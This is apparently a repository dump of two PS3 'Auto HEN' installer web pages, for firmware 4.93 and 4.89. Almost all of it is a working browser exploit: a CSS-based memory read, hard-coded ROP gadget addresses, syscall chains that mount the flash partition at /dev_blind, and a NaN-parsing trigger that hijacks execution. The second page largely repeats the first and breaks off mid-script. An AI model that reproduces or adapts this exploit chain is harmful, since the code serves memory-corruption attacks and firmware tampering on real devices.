
<file: hen/AUTOHEN4.93-main/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>AUTO HEN 4.93 - PS3 BATS</title>
<style>
body{
  margin:0;
  font-family:Tahoma,Arial;
  background:#111827;
  color:#fff;
}
.topbar{
  background:#1f2937;
  padding:15px;
  overflow:hidden;
  border-bottom:2px solid #374151;
}
.topbar h1{
  margin:0;
  float:left;
  color:#2563eb;
}
.topbar a{
  float:right;
  color:#fff;
  text-decoration:none;
  padding:5px 10px;
  background:#2563eb;
  border-radius:5px;
}
.topbar a:hover{
  background:#1d4ed8;
}
h1,h2,h3,p{
  margin:0;
}
#app{
  padding:15px;
}
.container{
  background:#1f2937;
  border:1px solid #374151;
  border-radius:8px;
  padding:25px;
  max-width:850px;
  margin:0 auto;
}
.title{
  color:#2563eb;
  font-size:28px;
  font-weight:bold;
  margin-bottom:15px;
  text-transform:uppercase;
}
.credits{
  color:#d1d5db;
  font-size:14px;
  margin-bottom:15px;
  line-height:1.4;
}
.version{
  color:#fff;
  font-size:24px;
  font-weight:bold;
  margin-bottom:15px;
  letter-spacing:2px;
}
.mod-credits{
  color:#10b981;
  font-size:14px;
  margin-bottom:15px;
}
#result{
  margin-top:25px;
  font-size:18px;
  font-weight:bold;
  color:#fff;
  min-height:60px;
}
</style>
</head>
<body>
<header class="topbar">
  <h1>PS3 BATS - AUTO HEN 4.93</h1>
  <a href="../../index.html">← Back to Main</a>
</header>

<div id="app">
  <div class="container">
    <div class="title">Auto HEN Installer HFW 4.93</div>
    <div class="credits">This project incorporates or hosts work made possible by Coro, lmn7, Joonie, Evilnat, Luan Teles, Habib, zecoxao, DeViL303, xps3riments, Aldostools, and the PS3Xploit Team</div>
    <div class="version">HEN 3.5.0</div>
    <div class="mod-credits">This installer has been customized by PS3BATS</div>
    <div id="result"></div>
    <div id="exploit"></div>
    <div id="trigger" style="display: none;"></div>
  </div>
</div>
<script>
var sf_swap_addr=0x12DD1B5,xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,offset_array=[],t_out=0,search_max_threshold,search_base,search_size,search_base_off=0,search_size_ext=0,gtemp_addr=2365587456,total_loops=0,max_loops=20,frame_fails=0,sp_exit=0x8FD8DCC0,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=7296336,gadget1_addr=620036,gadget8_addr=131072,gadget_mod1_addr=6352696,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4b_addr=0x42C778,gadget_mod4c_addr=0x054AF0,gadget_mod9_addr=0x010B20,gadget_mod4a_addr=890500,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget12_addr=0x0C864C,ua = navigator.userAgent,fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),base_file="/dev_hdd0/theme/SETUP.P3T",fail_msg_frag="<h2><span style='color:red'>Initialization failed. Close the browser and try again.</span></h2>",progress_msg_frag1="<h2>Initializing... ",progress_msg_frag2='%</h2>',flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',filesystem='CELL_FS_FAT',mount_path='/dev_blind',toc_addr=7296344,gadget1_addr=620036,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828;
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function stack_frame_swap(new_stack_addr)
{
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function showMsg(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function syscall_r3r5_p2p(sc,r3_ptr,r4,r5_ptr,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(r5_ptr-0x4)+hexdw2bin(gtemp_addr)+fill_by_8bytes(0x18,dbyte41)
	+hexdw2bin(gadget_mod4c_addr)+fill_by_16bytes(0xB0,dbyte41)+hexdw2bin(r3_ptr)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);
}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1){HFWmsg();}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showMsg(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showMsg(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var base_file_addr=0,index_key_addr=0,search_max_threshold=70*0x100000,search_base=0x80100000,search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;

		xtra_data="xxxx".convert()
		+flash_partition.convert()
		+base_file.convert()
		+filesystem.convert()
		+mount_path.convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr+0x6;
		base_file_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		fs_addr=base_file_addr+base_file.convertedSize();
		mount_path_addr=fs_addr+filesystem.convertedSize();

		stack_frame=stack_frame_hookup()
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+store_word(0x8a000004+sf_swap_addr,sp_exit)
		+store_word(0x8a000014+sf_swap_addr,gadget_mod8_addr)
		+syscall(0x321,base_file_addr,0x0,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(0x322,0x8e000000,0x8a000000,0x11000,0x8e000008,0,0,0,0,0,0)
		+syscall(0x32E,base_file_addr,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000+sf_swap_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}

		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}

		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);

		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showMsg('<h2>Downloading HEN...</h2>');
			window.location.href = 'SETUP.P3T';
			setTimeout(listener,1500);
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function listener()
{
	var myListener = function ()
	{
		document.removeEventListener('mousemove', myListener, false);
		showMsg('<h2>Installing HEN, please wait for reboot...</h2>');
		triggerX();
	};
	document.addEventListener('mousemove', myListener, false);
}
function triggerX()
{
	setTimeout(trigger,50,jump_1_addr);
	setTimeout(showMsg,2000,"<h2><span style='color:red'>Failed to load SETUP.P3T. Close the browser and try again.</span></h2>");
	t_out=0;
	total_loops=0;
}
function HFWmsg()
{
	showMsg("<h2><span style='color:red'>Make sure you have HFW 4.93 installed on your console before using this!</h2></span>");
	throw new Error('');
}
if(fwv=="4.93"){initROP(true)}else{HFWmsg()}
</script>
</body>
</html>
</file>

<file: hen/Hen489-main/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>AUTO HEN 4.89 - PS3 BATS</title>
<style>
body{
  margin:0;
  font-family:Tahoma,Arial;
  background:#111827;
  color:#fff;
}
.topbar{
  background:#1f2937;
  padding:15px;
  overflow:hidden;
  border-bottom:2px solid #374151;
}
.topbar h1{
  margin:0;
  float:left;
  color:#2563eb;
}
.topbar a{
  float:right;
  color:#fff;
  text-decoration:none;
  padding:5px 10px;
  background:#2563eb;
  border-radius:5px;
}
.topbar a:hover{
  background:#1d4ed8;
}
h1,h2,h3,p{
  margin:0;
}
#app{
  padding:15px;
}
.container{
  background:#1f2937;
  border:1px solid #374151;
  border-radius:8px;
  padding:25px;
  max-width:850px;
  margin:0 auto;
}
.title{
  color:#2563eb;
  font-size:28px;
  font-weight:bold;
  margin-bottom:15px;
  text-transform:uppercase;
}
.credits{
  color:#d1d5db;
  font-size:14px;
  margin-bottom:15px;
  line-height:1.4;
}
.version{
  color:#fff;
  font-size:24px;
  font-weight:bold;
  margin-bottom:15px;
  letter-spacing:2px;
}
.mod-credits{
  color:#10b981;
  font-size:14px;
  margin-bottom:15px;
}
#result{
  margin-top:25px;
  font-size:18px;
  font-weight:bold;
  color:#fff;
  min-height:60px;
}
</style>
</head>
<body>
<header class="topbar">
  <h1>PS3 BATS - AUTO HEN 4.89</h1>
  <a href="../../index.html">← Back to Main</a>
</header>

<div id="app">
  <div class="container">
    <div class="title">Auto HEN Installer HFW 4.89</div>
    <div class="credits">This will automatically install HEN on your PS3. Alternate host by PS3BATS</div>
    <div class="version">HEN 3.2.0</div>
    <div class="mod-credits">Alternate host by PS3BATS</div>
    <div id="result"></div>
    <div id="exploit"></div>
    <div id="trigger" style="display: none;"></div>
  </div>
</div>
<script>
var sf_swap_addr=0x172D3A0,xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,offset_array=[],t_out=0,search_max_threshold,search_base,search_size,search_base_off=0,search_size_ext=0,gtemp_addr=2365587456,total_loops=0,max_loops=20,frame_fails=0,sp_exit=0x8FD8DCC0,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=7296336,gadget1_addr=620036,gadget8_addr=131072,gadget_mod1_addr=6352696,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4b_addr=0x42C778,gadget_mod4c_addr=0x054AF0,gadget_mod9_addr=0x010B20,gadget_mod4a_addr=890500,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget12_addr=0x0C864C,ua = navigator.userAgent,fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),base_file="/dev_hdd0/theme/SETUP.P3T",fail_msg_frag="<h2><span style='color:red'>Initialization failed. Close the browser and try again.</span></h2>",progress_msg_frag1="<h2>Initializing... ",progress_msg_frag2='%</h2>',flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',filesystem='CELL_FS_FAT',mount_path='/dev_blind',toc_addr=7296344,gadget1_addr=620036,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828;
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function stack_frame_swap(new_stack_addr)
{
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function showMsg(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
